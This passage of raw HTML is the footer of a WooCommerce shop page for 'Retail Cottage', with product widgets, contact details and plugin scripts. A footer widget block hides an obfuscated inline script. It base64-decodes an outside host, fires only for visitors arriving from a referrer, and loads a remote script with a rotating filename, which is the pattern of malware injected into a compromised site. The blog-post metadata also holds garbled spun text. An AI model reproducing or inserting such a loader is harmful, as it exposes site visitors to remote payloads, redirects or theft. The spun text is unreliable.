<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.63 out of 5"><span style="width:52.6%">Rated <strong class="rating">2.63</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2023\/01\/25\/sexuality-patterns-in-interracial-marrying\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2023-01-25T00:00:00+00:00","dateModified":"2023-01-25T00:00:00+00:00","name":"Sexuality Patterns in Interracial Marrying","headline":"Sexuality Patterns in Interracial Marrying","description":"Many Hard anodized cookware women have been criticized for marrying white men, which criticism includes prompted internet commenters to produce sexist remarks regarding the Cookware women who do so. These"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sexuality Patterns in Interracial Marrying","@id":"https:\/\/retailcottage.com\/2023\/01\/25\/sexuality-patterns-in-interracial-marrying\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2023\/01\/25\/sexuality-patterns-in-interracial-marrying\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-20 23:49:56 -->